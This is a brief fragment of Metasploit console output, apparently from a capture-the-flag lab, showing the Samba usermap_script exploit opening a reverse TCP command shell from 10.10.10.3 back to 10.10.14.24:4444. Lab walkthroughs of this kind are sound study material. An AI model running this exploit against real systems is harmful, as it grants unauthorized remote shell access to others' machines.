 msf5 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP double handler on 10.10.14.24:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection... got the shell
[*] Command: echo pAMQxiqEhmYgHyXZ;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "pAMQxiqEhmYgHyXZ\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.24:4444 -> 10.10.10.3:42102) at 20
9-08-08 17:13:30 -0400